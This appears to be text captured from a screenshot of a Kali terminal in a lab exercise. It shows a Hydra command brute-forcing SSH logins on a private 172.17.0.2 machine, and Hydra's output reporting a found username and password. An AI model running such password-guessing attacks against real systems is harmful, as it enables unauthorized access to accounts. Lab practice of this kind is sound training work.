 ┌──(root㉿kali)-[/home/kali/Desktop/Maquinas]
└─# hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -p JIFGHDS87GYDFIGD ssh:
//172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-06 15:03:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455 login tries (l:8295455/p:1), ~518466 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlos   password: JIFGHDS87GYDFIGD
[STATUS] 281.00 tries/min, 281 tries in 00:01h, 8295176 to do in 492:01h, 14 active
auto_deplo...